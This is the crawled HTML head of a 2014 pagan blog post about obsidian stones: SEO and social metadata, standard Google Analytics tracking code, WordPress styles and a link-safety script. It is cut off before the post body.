

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amieravenson.com/pagan-blog-project-week-30-obsidian/
body_size: 14285
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.amieravenson.com/xmlrpc.php">

<title>Pagan Blog Project Week 30- Obsidian - Amie Ravenson</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="description" content="Obsidian is created when liquid silica (lava) is ejected from a volcanic eruption. It is cooled so quickly that it doesn’t have a chance to form any crystalline structures. It’s known as volcanic glass for this reason. It’s usally a smooth, dark, brittle stone that shows very sharp edges when it’s broken. It’s usually dark" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="amieravenson@gmail.com"/>
	<link rel="canonical" href="https://www.amieravenson.com/pagan-blog-project-week-30-obsidian/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Amie Ravenson - Magick DOES exist!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Pagan Blog Project Week 30- Obsidian - Amie Ravenson" />
		<meta property="og:description" content="Obsidian is created when liquid silica (lava) is ejected from a volcanic eruption. It is cooled so quickly that it doesn’t have a chance to form any crystalline structures. It’s known as volcanic glass for this reason. It’s usally a smooth, dark, brittle stone that shows very sharp edges when it’s broken. It’s usually dark" />
		<meta property="og:url" content="https://www.amieravenson.com/pagan-blog-project-week-30-obsidian/" />
		<meta property="article:published_time" content="2014-07-25T23:26:21+00:00" />
		<meta property="article:modified_time" content="2014-07-25T23:26:21+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Pagan Blog Project Week 30- Obsidian - Amie Ravenson" />
		<meta name="twitter:description" content="Obsidian is created when liquid silica (lava) is ejected from a volcanic eruption. It is cooled so quickly that it doesn’t have a chance to form any crystalline structures. It’s known as volcanic glass for this reason. It’s usally a smooth, dark, brittle stone that shows very sharp edges when it’s broken. It’s usually dark" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.amieravenson.com\/pagan-blog-project-week-30-obsidian\/#blogposting","name":"Pagan Blog Project Week 30- Obsidian - Amie Ravenson","headline":"Pagan Blog Project Week 30- Obsidian","author":{"@id":"https:\/\/www.amieravenson.com\/author\/amieravensongmail-com\/#author"},"publisher":{"@id":"https:\/\/www.amieravenson.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.amieravenson.com\/wp-content\/uploads\/2014\/07\/9516797940_4110447937.jpg","@id":"https:\/\/www.amieravenson.com\/pagan-blog-project-week-30-obsidian\/#articleImage","width":500,"height":500,"caption":"By: Filter Forge"},"datePublished":"2014-07-25T23:26:21-04:00","dateModified":"2014-07-25T23:26:21-04:00","inLanguage":"en-US","commentCount":1,"mainEntityOfPage":{"@id":"https:\/\/www.amieravenson.com\/pagan-blog-project-week-30-obsidian\/#webpage"},"isPartOf":{"@id":"https:\/\/www.amieravenson.com\/pagan-blog-project-week-30-obsidian\/#webpage"},"articleSection":"Pagan Blog Project, Stones, crystals, earth magick, minerals, negativity, obsidian, Pagan Blog Project, protection, purification, stones, wicca"},{"@type":"BreadcrumbList","@id":"https:\/\/www.amieravenson.com\/pagan-blog-project-week-30-obsidian\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com#listItem","position":1,"name":"Home","item":"https:\/\/www.amieravenson.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com\/category\/pagan-2\/#listItem","name":"Pagan"}},{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com\/category\/pagan-2\/#listItem","position":2,"name":"Pagan","item":"https:\/\/www.amieravenson.com\/category\/pagan-2\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com\/category\/pagan-2\/stones-pagan-2\/#listItem","name":"Stones"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com\/category\/pagan-2\/stones-pagan-2\/#listItem","position":3,"name":"Stones","item":"https:\/\/www.amieravenson.com\/category\/pagan-2\/stones-pagan-2\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com\/pagan-blog-project-week-30-obsidian\/#listItem","name":"Pagan Blog Project Week 30- Obsidian"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com\/category\/pagan-2\/#listItem","name":"Pagan"}},{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com\/pagan-blog-project-week-30-obsidian\/#listItem","position":4,"name":"Pagan Blog Project Week 30- Obsidian","previousItem":{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com\/category\/pagan-2\/stones-pagan-2\/#listItem","name":"Stones"}}]},{"@type":"Organization","@id":"https:\/\/www.amieravenson.com\/#organization","name":"Amie Ravenson","description":"Magick DOES exist!","url":"https:\/\/www.amieravenson.com\/"},{"@type":"Person","@id":"https:\/\/www.amieravenson.com\/author\/amieravensongmail-com\/#author","url":"https:\/\/www.amieravenson.com\/author\/amieravensongmail-com\/","name":"amieravenson@gmail.com","image":{"@type":"ImageObject","@id":"https:\/\/www.amieravenson.com\/pagan-blog-project-week-30-obsidian\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0eb7ca5c74b74b04cacd1545214b9cfb9ace4f1ab1ebbc9f93d74651da4ab6cb?s=96&d=monsterid&r=r","width":96,"height":96,"caption":"amieravenson@gmail.com"}},{"@type":"WebPage","@id":"https:\/\/www.amieravenson.com\/pagan-blog-project-week-30-obsidian\/#webpage","url":"https:\/\/www.amieravenson.com\/pagan-blog-project-week-30-obsidian\/","name":"Pagan Blog Project Week 30- Obsidian - Amie Ravenson","description":"Obsidian is created when liquid silica (lava) is ejected from a volcanic eruption. It is cooled so quickly that it doesn\u2019t have a chance to form any crystalline structures. It\u2019s known as volcanic glass for this reason. It\u2019s usally a smooth, dark, brittle stone that shows very sharp edges when it\u2019s broken. It\u2019s usually dark","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.amieravenson.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.amieravenson.com\/pagan-blog-project-week-30-obsidian\/#breadcrumblist"},"author":{"@id":"https:\/\/www.amieravenson.com\/author\/amieravensongmail-com\/#author"},"creator":{"@id":"https:\/\/www.amieravenson.com\/author\/amieravensongmail-com\/#author"},"datePublished":"2014-07-25T23:26:21-04:00","dateModified":"2014-07-25T23:26:21-04:00"},{"@type":"WebSite","@id":"https:\/\/www.amieravenson.com\/#website","url":"https:\/\/www.amieravenson.com\/","name":"Amie Ravenson","description":"Magick DOES exist!","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.amieravenson.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Open Graph Meta Tags generated by Blog2Social 872 - https://www.blog2social.com -->
<meta property="og:title" content="Pagan Blog Project Week 30- Obsidian"/>
<meta property="og:description" content="Obsidian is created when liquid silica (lava) is ejected from a volcanic eruption. It is cooled so quickly that it doesn’t have a chance to form any crystalli"/>
<meta property="og:url" content="/pagan-blog-project-week-30-obsidian/"/>
<meta property="og:image" content="https://www.amieravenson.com/wp-content/uploads/2014/07/9516797940_4110447937-300x300.jpg"/>
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="300" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2014-07-25 23:26:21"/>
<meta property="og:article:modified_time" content="2014-07-25 23:26:21"/>
<meta property="og:article:tag" content="crystals"/>
<meta property="og:article:tag" content="earth magick"/>
<meta property="og:article:tag" content="minerals"/>
<meta property="og:article:tag" content="negativity"/>
<meta property="og:article:tag" content="obsidian"/>
<meta property="og:article:tag" content="Pagan Blog Project"/>
<meta property="og:article:tag" content="protection"/>
<meta property="og:article:tag" content="purification"/>
<meta property="og:article:tag" content="stones"/>
<meta property="og:article:tag" content="wicca"/>
<!-- Open Graph Meta Tags generated by Blog2Social 872 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 872 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Pagan Blog Project Week 30- Obsidian"/>
<meta name="twitter:description" content="Obsidian is created when liquid silica (lava) is ejected from a volcanic eruption. It is cooled so quickly that it doesn’t have a chance to form any crystalli"/>
<meta name="twitter:image" content="https://www.amieravenson.com/wp-content/uploads/2014/07/9516797940_4110447937-300x300.jpg"/>
<!-- Twitter Card generated by Blog2Social 872 - https://www.blog2social.com -->
<meta name="author" content="amieravenson@gmail.com"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.amieravenson.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amieravenson.com%2Fpagan-blog-project-week-30-obsidian%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.amieravenson.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amieravenson.com%2Fpagan-blog-project-week-30-obsidian%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-236FLZRFLZ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.amieravenson.com\/pagan-blog-project-week-30-obsidian\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-236FLZRFLZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-236FLZRFLZ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.amieravenson.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pinsavepinterest-style-css' href='https://www.amieravenson.com/wp-content/plugins/simple-pin-it-for-pinterest/style.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.amieravenson.com/wp-content/themes/dyad/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='dyad-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C400italic%2C700%2C700italic%7CNoto+Serif%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dyad-style-css' href='https://www.amieravenson.com/wp-content/themes/dyad/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.amieravenson.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.amieravenson.com","hash_tracking":"false","v4_id":"G-236FLZRFLZ"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.amieravenson.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.amieravenson.com/wp-json/wp/v2/posts/3818" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.amieravenson.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.amieravenson.com/?p=3818' />
            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            <style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
